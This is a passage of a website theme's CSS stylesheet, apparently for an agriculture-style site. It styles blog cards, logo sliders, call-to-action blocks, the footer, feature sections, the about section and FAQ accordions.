.blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a {
	color: #b3c5b5;
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li a i::before {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) .meta-info li span i::before {
	color: var(--agriox-base, #f1cf69);
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details) h2 a {
	color: #fff;
}

.blog-one__single:hover .blog-one__single-content:not(.blog-details)::before {
	transform: scale(1, 1);
	transform-origin: left center;
}

/***
=============================================
    Company Logos One
=============================================
***/
.company-logos-one {
	position: relative;
	display: block;
	padding: 77px 0px 77px;
	border-top: 1px solid #eceae0;
}

.company-logos-one .swiper-slide {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	background-color: transparent;
	padding-top: 43px;
	padding-bottom: 43px;
	transition: all 500ms ease;
	border-radius: 10px;
}

.company-logos-one .swiper-slide img {
	-webkit-transition: 500ms;
	transition: 500ms;
	opacity: 0.3;
	max-width: 100%;
	cursor: pointer;
}

.company-logos-one .swiper-slide:hover {
	background-color: #f6f4ec;
}

.company-logos-one .swiper-slide:hover img {
	opacity: 1;
}

.company-logos-one--gray {
	border-top: 0;
	background-color: #f6f4ec;
}

.company-logos-one--gray .swiper-slide:hover {
	background-color: #fff;
}

/***
=============================================
    Company Logos One
=============================================
***/
.cta-one {
	position: relative;
	display: block;
	padding: 100px 0px 100px;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	background-attachment: scroll;
	z-index: 1;
}

.cta-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-base-rgb, 241, 207, 105), 0.93);
	z-index: -1;
	content: "";
}

.cta-one__wrapper {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.cta-one__left {
	position: relative;
	display: flex;
	align-items: center;
}

.cta-one__left-icon {
	position: relative;
	display: inline-block;
	width: 110px;
	height: 110px;
	border-radius: 50%;
	background: var(--agriox-primary, #334b35);
	text-align: center;
}

.cta-one__left-icon span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 60px;
	line-height: 110px;
}

.cta-one__left-title {
	position: relative;
	display: block;
	padding-left: 50px;
}

.cta-one__left-title h2 {
	font-size: 46px;
	line-height: 56px;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.cta-one__right {
	position: relative;
	display: block;
}

.cta-one__right-btn {
	position: relative;
	display: block;
}

.cta-one__right-btn .thm-btn {
	color: var(--agriox-base, #f1cf69);
	background: var(--agriox-primary, #334b35);
}

.cta-one__right-btn .thm-btn::before {
	background: rgba(var(--agriox-base-rgb, 241, 207, 105), 0.15);
}

.cta-one__right-btn .thm-btn:hover::before {
	background: #ffffff;
}

.cta-one__right-btn .thm-btn:hover {
	color: var(--agriox-black);
}

/***
=============================================
    CTA Two
=============================================
***/
.cta-two {
	padding-top: 120px;
	padding-bottom: 120px;
	position: relative;
}

.cta-two__shape::before {
	content: '';
	position: absolute;
	bottom: -22px;
	right: -15px;
	width: 171px;
	height: 171px;
	border-radius: 10px;
	background-color: #f6f4ec;
}

.cta-two__shape::after {
	content: '';
	width: 41px;
	height: 41px;
	background-color: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	position: absolute;
	right: 135px;
	bottom: -41px;
}

.cta-two__inner {
	background-color: var(--agriox-primary, #334b35);
	border-radius: 10px;
	padding: 30px;
	position: relative;
	overflow: hidden;
	padding-left: 50px;
}

@media (min-width: 992px) {
	.cta-two__inner {
		padding-left: 30px;
	}
}

.cta-two__inner::before {
	content: '';
	width: 24px;
	height: 100%;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 0;
	left: 0;
}

.cta-two__title {
	margin: 0;
	color: #fff;
	font-size: 30px;
}

@media (min-width: 992px) {
	.cta-two__title {
		padding-left: 45px;
		display: flex;
		align-items: center;
	}
}

.cta-two__list {
	margin-top: 30px;
	margin-bottom: 20px;
}

@media (min-width: 992px) {
	.cta-two__list {
		margin: 0;
	}
}

.cta-two__list li {
	position: relative;
	font-size: 16px;
	font-weight: 500;
	color: #b3c5b5;
	padding-left: 25px;
}

@media (min-width: 992px) {
	.cta-two__list li {
		font-size: 18px;
	}
}

.cta-two__list li>i {
	font-size: 16px;
	position: absolute;
	top: 10px;
	left: 0;
	color: var(--agriox-base, #f1cf69);
}

@media (min-width: 992px) {
	.cta-two .cta-two__right {
		display: flex;
		align-items: center;
		justify-content: space-between;
	}
}

.cta-two .cta-two__right img {
	border-radius: 10px;
}

/***
=============================================
    Footer One
=============================================
***/
.footer-one {
	position: relative;
	display: block;
	z-index: 1;
}

.footer-one__top {
	position: relative;
	display: block;
	background: var(--agriox-primary, #334b35);
	padding: 135px 0px 110px;
}

.footer-one__top-wrapper {
	position: relative;
	display: block;
	z-index: 1;
}

.footer-one__bg {
	position: absolute;
	left: -25px;
	bottom: -110px;
	opacity: 0.02;
	z-index: -1;
}

.footer-widget__about {
	position: relative;
	display: block;
	margin-top: -15px;
}

.footer-widget__about-logo {
	position: relative;
	display: inline-block;
	margin-bottom: 25px;
}

.footer-widget__about-logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.footer-widget__about-logo a {
	position: relative;
	display: inline-block;
}

.footer-widget__about-text {
	position: relative;
	display: block;
	color: #b3c5b5;
	font-size: 16px;
	padding-bottom: 28px;
}

.footer-widget__about-contact-box {
	position: relative;
	display: block;
	border-top: 1px solid #465c48;
	padding-top: 29px;
}

.footer-widget__about-contact-box .phone {
	font-size: 15px;
	line-height: 36px;
	font-weight: 500;
}

.footer-widget__about-contact-box .phone a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__about-contact-box .phone a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-widget__about-contact-box .phone a i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
	padding-right: 10px;
}

.footer-widget__about-contact-box p {
	font-size: 15px;
	line-height: 36px;
	font-weight: 500;
}

.footer-widget__about-contact-box p a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__about-contact-box p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-widget__about-contact-box p a i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
	padding-right: 10px;
}

.footer-widget__about-contact-box .text {
	color: #ffffff;
	font-size: 15px;
	line-height: 36px;
	font-weight: 500;
}

.footer-widget__about-contact-box .text i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
	padding-right: 10px;
}

.footer-widget__news {
	position: relative;
	display: block;
}

@media (min-width: 1025px) {
	.footer-widget__news {
		margin-right: -50px;
	}
}

.footer-widget__title {
	position: relative;
	display: block;
	color: #ffffff;
	font-size: 24px;
	line-height: 34px;
	letter-spacing: -0.02em;
	margin-bottom: 14px;
}

@media (min-width: 1025px) {
	.footer-widget__title {
		margin-bottom: 34px;
	}
}

.footer-widget__news-list {
	position: relative;
	display: block;
}

.footer-widget__news-list-item {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 38px;
}

.footer-widget__news-list-item:last-child {
	margin-bottom: 0;
}

.footer-widget__news-list-item-img {
	position: relative;
	display: block;
	flex-shrink: 0;
	overflow: hidden;
	border-radius: 50%;
}

.footer-widget__news-list-item-title {
	position: relative;
	display: block;
	padding-left: 20px;
}

.footer-widget__news-list-item-title p {
	color: var(--agriox-base, #f1cf69);
	font-size: 14px;
	line-height: 24px;
	font-weight: 700;
	margin-bottom: 11px;
}

.footer-widget__news-list-item-title h5 {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.footer-widget__news-list-item-title h5 a {
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__news-list-item-title h5 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-widget__explore {
	position: relative;
	display: block;
	margin-left: 50px;
}

.footer-widget__explore-list {
	position: relative;
	display: block;
	margin-top: -4px;
}

.footer-widget__explore-list li {
	position: relative;
	display: block;
	margin-bottom: 10px;
}

.footer-widget__explore-list li:last-child {
	margin-bottom: 0;
}

.footer-widget__explore-list li a {
	position: relative;
	display: inline-block;
	color: #b3c5b5;
	font-size: 16px;
	line-height: 23px;
	font-weight: 400;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__explore-list li a:hover {
	color: #ffffff;
}

.footer-widget__explore-list li a::before {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 0;
	height: 2px;
	background: var(--agriox-base, #f1cf69);
	content: "";
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-widget__explore-list li:hover a::before {
	width: 100%;
}

.footer-widget__newletter {
	position: relative;
	display: block;
	margin-left: 70px;
}

.footer-widget__newletter-text {
	color: #b3c5b5;
	font-size: 16px;
	line-height: 34px;
	margin-top: -4px;
}

.subscribe-form {
	position: relative;
	display: block;
	width: 100%;
	margin-top: 33px;
}

.subscribe-form input[type="email"] {
	position: relative;
	display: block;
	width: 100%;
	height: 70px;
	padding: 0 40px;
	padding-right: 80px;
	background: #ffffff;
	border: none;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	font-weight: 400;
	font-style: normal;
	border-radius: 40px;
	transition: all 500ms ease;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: capitalize;
	outline: none;
}

.subscribe-form input::-webkit-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input:-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input::-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input:-ms-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form button {
	position: absolute;
	top: 10px;
	right: 10px;
	bottom: 10px;
	width: 50px;
	height: 50px;
	color: #ffffff;
	font-size: 12px;
	line-height: 50px;
	font-weight: 700;
	text-transform: uppercase;
	border-radius: 50%;
	background: var(--agriox-primary, #334b35);
	transition: all 300ms ease 100ms;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.subscribe-form input[type="email"]:focus {
	color: var(--agriox-color-1, #687469);
}

.subscribe-form input[type="email"]:focus+button,
.subscribe-form button:hover {
	color: #333029;
	background: var(--agriox-base, #f1cf69);
}

.footer-one__bottom {
	position: relative;
	display: block;
	background: var(--agriox-secondary, #6d8c54);
	padding: 29px 0px 27px;
}

.footer-one__bottom-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.footer-one__bottom-text {
	position: relative;
	display: block;
}

.footer-one__bottom-text p {
	color: #ffffff;
	font-size: 16px;
	font-weight: 500;
}

.footer-one__bottom-text p a {
	color: #ffffff;
	font-size: 16px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-one__bottom-text p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.footer-one__bottom-social-links {
	position: relative;
	display: block;
	overflow: hidden;
}

.footer-one__bottom-social-links ul {
	position: relative;
	display: block;
	display: flex;
	justify-content: center;
	align-items: center;
}

.footer-one__bottom-social-links ul li {
	position: relative;
	float: left;
	margin-left: 30px;
}

.footer-one__bottom-social-links ul li:first-child {
	margin-right: 0;
}

.footer-one__bottom-social-links ul li a {
	position: relative;
	display: inline-block;
	color: #ffffff;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.footer-one__bottom-social-links ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Features One
=============================================
***/
.features-two {
	position: relative;
	display: block;
	padding: 100px 0px 100px;
	background-position: center center;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-size: cover;
	z-index: 1;
	counter-reset: count;
}

.features-two::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: var(--agriox-base, #f1cf69);
	z-index: -1;
	content: "";
	background-image: url(assets/images/icon/feature-two-bg-1-1.png);
}

.features-two__single {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 40px 40px 30px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	margin-bottom: 30px;
	border-radius: 10px;
	overflow: hidden;
	z-index: 1;
}

.features-two__single::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: var(--agriox-primary, #334b35);
	border-radius: 10px;
	transform: perspective(400px) scaleX(0);
	transform-origin: center;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	z-index: -1;
}

.features-two__single:hover:before {
	opacity: 1;
	transform: perspective(400px) scaleX(1);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.features-two__single::after {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.1);
	width: 100%;
	height: 10px;
	border-top-left-radius: 10px;
	border-bottom-right-radius: 10px;
	transform: perspective(400px) scaleX(0);
	transform-origin: center;
	transition: all 500ms linear;
	transition-delay: 0.1s;
	z-index: -1;
	content: "";
}

.features-two__single:hover::after {
	opacity: 1;
	transform: perspective(400px) scaleX(1);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.features-two__single-top {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 22px;
}

.features-two__single-top .icon {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 65px;
	transition-delay: 0.3s;
	transition: all 500ms ease;
}

.features-two__single:hover .features-two__single-top .icon {
	transform: rotateY(180deg);
	transition-delay: 0.3s;
}

.features-two__single-top .count-box {
	position: relative;
	display: block;
	color: #eceae0;
	font-size: 50px;
	line-height: 1.1em;
	font-weight: 400;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.features-two__single:hover .features-two__single-top .count-box {
	color: rgba(236, 234, 224, 0.2);
}

.features-two__single-top .count-box::before {
	counter-increment: count;
	content: "0"counter(count);
}

.features-two__single-title {
	position: relative;
	display: block;
}

.features-two__single-title h3 {
	font-size: 20px;
	line-height: 30px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-bottom: 3px;
}

.features-two__single-title h3 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.features-two__single-title h3 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.features-two__single:hover .features-two__single-title h3 a {
	color: #ffffff;
}

.features-two__single-title p {
	font-size: 16px;
	line-height: 30px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	margin-right: -5px;
}

.features-two__single:hover .features-two__single-title p {
	color: #b3c5b5;
}

.features-two__call-box {
	position: relative;
	display: block;
	margin-top: 20px;
}

.features-two__call-box-inner {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.features-two__call-box-inner .img-box {
	position: relative;
	display: block;
	max-width: 75px;
	width: 100%;
}

.features-two__call-box-inner .img-box .icon {
	position: absolute;
	top: 12px;
	bottom: 0;
	right: -25px;
	width: 50px;
	height: 50px;
	background: #ffffff;
	border-radius: 50%;
	color: var(--agriox-primary, #334b35);
	font-size: 25px;
	line-height: 50px;
	text-align: center;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	z-index: 1;
}

.features-two__call-box-inner .img-box:hover .icon {
	background-color: var(--agriox-primary, #334b35);
	color: #ffffff;
}

.features-two__call-box-inner .img-box .inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.features-two__call-box-inner .title {
	position: relative;
	display: block;
	line-height: 0;
	padding-left: 45px;
}

.features-two__call-box-inner .title p {
	color: var(--agriox-primary, #334b35);
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	margin-bottom: 10px;
}

.features-two__call-box-inner .title h2 {
	font-size: 30px;
	line-height: 40px;
	font-weight: 700;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.features-three {
	padding-bottom: 110px;
	background-image: url(assets/images/icon/feature-three-shape-1-1.png);
	background-position: bottom right;
	background-repeat: no-repeat;
}

@media (min-width: 1200px) {
	.features-three {
		padding-bottom: 0;
	}
}

.features-three__image {
	position: relative;
	margin-bottom: 60px;
}

@media (min-width: 1200px) {
	.features-three__image {
		margin-bottom: 0;
	}
}

.features-three__image img {
	border-radius: 10px;
	max-width: 100%;
}

@media (min-width: 1200px) {
	.features-three__image img {
		max-width: none;
		float: right;
		margin-right: -10px;
		border-radius: 0;
		border-top-right-radius: 10px !important;
	}
}

.features-three__image__caption {
	position: absolute;
	bottom: 0;
	right: 0;
	background-color: var(--agriox-base, #f1cf69);
	border-top-left-radius: 10px;
	border-bottom-right-radius: 10px;
	max-width: 190px;
	padding-left: 45px;
	padding-right: 45px;
	padding-top: 30px;
	text-align: center;
	padding-bottom: 35px;
}

@media (min-width: 1200px) {
	.features-three__image__caption {
		border-bottom-right-radius: 0px;
		right: -10px;
	}
}

.features-three__image__caption i {
	font-size: 62px;
	color: var(--agriox-primary, #334b35);
}

.features-three__image__caption h3 {
	margin: 0;
	color: var(--agriox-primary, #334b35);
	font-size: 24px;
	line-height: 34px;
	font-weight: normal;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	margin-top: 6px;
}

@media (min-width: 992px) {
	.features-three__list {
		margin-left: -30px;
	}
}

.features-three__list li {
	position: relative;
	transition: all 500ms ease;
}

@media (min-width: 992px) {
	.features-three__list li {
		padding-left: 95px;
		padding-right: 30px;
		padding-top: 40px;
		padding-bottom: 30px;
		border-radius: 10px;
	}

	.features-three__list li:hover {
		background-color: #f6f4ec;
	}
}

.features-three__list li+li {
	margin-top: 20px;
}

@media (min-width: 1200px) {
	.features-three__list li+li {
		margin-top: 0;
	}
}

.features-three__list li>i {
	width: 40px;
	height: 40px;
	background-color: var(--agriox-secondary, #6d8c54);
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 10px;
	color: #fff;
	font-size: 12px;
	transition: all 500ms ease;
	border-radius: 50%;
}

@media (min-width: 992px) {
	.features-three__list li>i {
		position: absolute;
		top: 44px;
		left: 30px;
	}
}

.features-three__list li:hover>i {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-primary, #334b35);
}

.features-three__list li h3 {
	margin: 0;
	font-size: 20px;
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
	margin-bottom: 10px;
}

@media (min-width: 1200px) {
	.features-three__list li h3 {
		margin-bottom: 7px;
	}
}

.features-three__list li p {
	font-size: 18px;
	line-height: 34px;
	color: #687469;
	font-weight: 400;
	margin: 0;
}

@media (min-width: 1200px) {
	.features-three__content {
		padding-left: 80px;
	}
}

@media (min-width: 1200px) {
	.features-three__content .sec-title {
		margin-bottom: 10px;
	}
}

/***
=============================================
    About Two
=============================================
***/
.about-two {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 106px;
	overflow: hidden;
	border-bottom: 1px solid #eceae0;
	z-index: 1;
}

.about-two__bg {
	position: absolute;
	bottom: -245px;
	right: 0;
	z-index: -1;
}

.about-two__img-box {
	position: relative;
	display: block;
	max-width: 500px;
	width: 100%;
	z-index: 1;
}

.about-two__img-box__shape::before {
	content: '';
	width: 71px;
	animation: float-bob-y 10s linear 0s infinite;
	height: 71px;
	background-color: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	position: absolute;
	left: 20px;
	top: 60px;
}

.about-two__img-box__shape::after {
	content: '';
	width: 30px;
	height: 30px;
	animation: float-bob-y 10s linear 0s infinite;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 108px;
	border-radius: 10px;
	left: 70px;
}

.about-two__img-box::before {
	position: absolute;
	top: -120px;
	left: -10000px;
	bottom: 100px;
	right: 100px;
	background: #f6f4ec;
	z-index: -1;
	content: "";
}

.about-two__img-box-img1 {
	position: relative;
	display: block;
	float: right;
}

.about-two__img-box-img1-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.about-two__img-box-img2 {
	position: absolute;
	left: -140px;
	bottom: 0;
}

.about-two__img-box-img2__shape {
	width: 30px;
	height: 100px;
	background-color: var(--agriox-base, #f1cf69);
	position: absolute;
	bottom: 0;
	left: -30px;
	border-bottom-left-radius: 10px;
}

.about-two__img-box-img2 .logo {
	position: absolute;
	top: -65px;
	right: -60px;
	z-index: 2;
	-webkit-animation: sunMove 10s linear infinite;
	animation: sunMove 10s linear infinite;
}

.about-two__img-box-img2-inner {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
	border-bottom-left-radius: 0;
}

.about-two__content-box {
	position: relative;
	display: block;
}

.about-two__content-box .sec-title {
	margin-bottom: 39px;
}

.about-two__content-box-list {
	position: relative;
	display: block;
	margin-top: 24px;
}

.about-two__content-box-list-single {
	position: relative;
	display: block;
}

.about-two__content-box-list-single ul {
	position: relative;
	display: block;
}

.about-two__content-box-list-single ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 6px;
}

.about-two__content-box-list-single ul li:last-child {
	margin-bottom: 0;
}

.about-two__content-box-list-single ul li .icon {
	position: relative;
	display: inline-block;
	padding-right: 15px;
}

.about-two__content-box-list-single ul li .icon i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
}

.about-two__content-box-list-single ul li .text {
	position: relative;
	display: block;
}

.about-two__content-box-list-single ul li .text p {
	color: var(--agriox-primary, #334b35);
}

.about-two__progress {
	position: relative;
	display: block;
	width: 100%;
	margin-top: 22px;
}

.about-two__progress-title {
	font-size: 16px;
	font-weight: 500;
	line-height: 40px;
	text-transform: capitalize;
	margin-bottom: 0px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.about-two__progress .bar {
	position: relative;
	width: 100%;
	height: 13px;
	background: #f6f4ec;
	border-radius: 10px;
	margin-bottom: 6px;
}

.about-two__progress .bar-inner {
	position: relative;
	display: block;
	width: 0px;
	height: 13px;
	background: var(--agriox-secondary, #6d8c54);
	border-radius: 10px;
	-webkit-transition: all 1500ms ease;
	-ms-transition: all 1500ms ease;
	-o-transition: all 1500ms ease;
	-moz-transition: all 1500ms ease;
	transition: all 1500ms ease;
}

.about-two__progress .count-text {
	position: absolute;
	top: -32px;
	right: 0px;
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	line-height: 24px;
	font-weight: 400;
	text-align: center;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	transition: all 500ms ease;
	opacity: 1;
}

.about-two__author {
	position: relative;
	display: block;
	margin-top: 35px;
}

.about-two__author h2 {
	color: var(--agriox-primary, #334b35);
	font-size: 30px;
	line-height: 40px;
	font-weight: 500;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.about-two__author h2 span {
	color: var(--agriox-color-1, #687469);
	font-size: 14px;
	font-weight: 400;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

/***
=============================================
    Faq Two
=============================================
***/
.faq-one {
	position: relative;
	display: block;
	background-position: center center;
	background-attachment: scroll;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 120px 0px 110px;
	z-index: 1;
}

.faq-one::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(246, 244, 236, 0.93);
	content: "";
	z-index: -1;
}

.faq-one__content {
	position: relative;
	display: block;
}

.faq-one__content .sec-title {
	margin-bottom: 43px;
}

.faq-one__inner-content {
	position: relative;
	display: block;
}

.faq-one__inner-content-left {
	position: relative;
	display: block;
}

.faq-one__inner-content-left .title {
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.faq-one__inner-content-left .title h4 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 20px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.faq-one__inner-content-list {
	position: relative;
	display: block;
}

.faq-one__inner-content-list ul {
	position: relative;
	display: block;
}

.faq-one__inner-content-list ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 6px;
}

.faq-one__inner-content-list ul li:last-child {
	margin-bottom: 0;
}

.faq-one__inner-content-list ul li .icon {
	position: relative;
	display: inline-block;
}

.faq-one__inner-content-list ul li .icon i::before {
	color: var(--agriox-base, #f1cf69);
	font-size: 15px;
}

.faq-one__inner-content-list ul li .text {
	position: relative;
	display: inline-block;
	padding-left: 15px;
}

.faq-one__inner-content-list ul li .text p {
	color: var(--agriox-primary, #334b35);
	font-weight: 500;
}

.faq-one__btn {
	position: relative;
	display: block;
	margin-top: 49px;
}

.faq-one__accordions {
	position: relative;
	display: block;
	z-index: 1;
}

.faq-one .faq-one__accordions {
	margin-left: 30px;
}

.faq-one__accordions .accrodion {
	position: relative;
	display: block;
	background: #ffffff;
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 10px;
	border: 1px solid transparent;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	box-shadow: none;
}

.faq-one__accordions .accrodion.active {
	border-color: #eceae0;
	box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.03);
}

.faq-one__accordions .accrodion::before {
	position: absolute;
	top: 0;
	right: 0px;
	bottom: 0;
	width: 10px;
	height: 0%;
	background: var(--agriox-base, #f1cf69);
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	content: "";
	z-index: 1;
	transition: all 500ms linear;
	transition-delay: 0.2s;
}

.faq-one__accordions .accrodion.active::before {
	height: 100%;
}

.faq-one__accordions .accrodion .accrodion-title {
	position: relative;
	display: block;
	cursor: pointer;
	background: #ffffff;
	padding: 26px 0px 26px;
	padding-left: 40px;
	padding-right: 35px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.faq-one__accordions .accrodion.active .accrodion-title {
	background: #ffffff;
}

.faq-one__accordions .accrodion .accrodion-title h4 {
	position: relative;
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 30px;
	font-weight: 700;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	letter-spacing: -0.02em;
}

.faq-one__accordions .accrodion.active .accrodion-title h4 {
	color: var(--agriox-primary, #334b35);
}

.faq-one__accordions .accrodion .accrodion-title h4::before {
	content: "\e938";
	font-family: 'icomoon' !important;
	font-weight: 900;
	font-size: 20px;
	color: var(--agriox-base, #f1cf69);
	position: absolute;
	top: 50%;
	right: 0;
	text-align: center;
	transform: translateY(-50%);
	transition: all 500ms ease;
}

.faq-one__accordions .accrodion.active .accrodion-title h4::before {
	content: "\e937";
	font-family: 'icomoon' !important;
	color: var(--agriox-primary, #334b35);
}

.faq-one__accordions .accrodion .accrodion-content {
	position: relative;
	display: block;
	padding: 0px 35px 27px;
}

.faq-one__accordions .accrodion .accrodion-content .inner {
	position: relative;
	display: block;
}

.faq-one__accordions .accrodion .accrodion-content .inner p {
	font-size: 16px;
}

.faq-one__accordions.faq-one__accordions--services-details {
	margin-left: 0;
}

.faq-one__accordions--services-details.faq-one__accordions .accrodion .accrodion-title {
	background: #f6f4ec;
}

.faq-one__accordions--services-details.faq-one__accordions .accrodion.active .accrodion-title {
	background: #ffffff;
}

.faq-one--faq {
	position: relative;
	display: block;
	background: #f6f4ec;
}

.faq-one--faq .faq-one__accordions {
	margin-left: 0;
}

.faq-one__dark {
	background-color: var(--agriox-secondary, #6d8c54);
	position: relative;
}

.faq-one__dark::before {
	content: '';
	background-image: url(assets/images/backgrounds/faq-one-bg.png);
	opacity: .07;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-repeat: no-repeat;
	background-size: cover;
	background-color: var(--agriox-secondary, #6d8c54);
	background-blend-mode: luminosity;
	background-attachment: fixed;
}

.faq-one__dark .container {
	position: relative;
	z-index: 10;
}

.faq-one__dark .faq-one__shape::before {
	content: '';
	position: absolute;
	bottom: -30px;
	right: 98px;
	width: 171px;
	height: 171px;
	border-radius: 10px;
	background-color: #ffffff;
}

.faq-one__dark .faq-one__shape::after {
	content: '';
	width: 41px;
	height: 41px;
	background-color: #f6f4ec;
	border-radius: 10px;
	position: absolute;
	right: 218px;
	bottom: -90px;
}

.faq-one__dark .sec-title__tagline {
	color: #dbe6d2;
}

.faq-one__dark .sec-title__title {
	color: #fff;
}

.faq-one__dark .faq-one__inner-content-list {
	margin-top: -10px;
}

.faq-one__dark .faq-one__inner-content-list li .text p {
	color: #dbe6d2;
}

.faq-one__dark .faq-one__inner-content-left img {
	border-radius: 10px;
	margin-bottom: 20px;
}

.faq-one__dark .faq-one__inner-content-left p {
	color: #dbe6d2;
}

.faq-one__dark .thm-btn {
	padding: 8.5px 38px;
}

.faq-one__dark .faq-one__accordions .accrodion .accrodion-title {
	padding-top: 24.5px;
	padding-bottom: 24.5px;
}

.faq-one__dark .faq-one__accordions .accrodion:not(.active) {
	background-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0);
	border-color: rgba(var(--agriox-primary-rgb, 51, 75, 53), 0.1);
}

.faq-one__dark .faq-one__accordions .accrodion:not(.active) .accrodion-title {
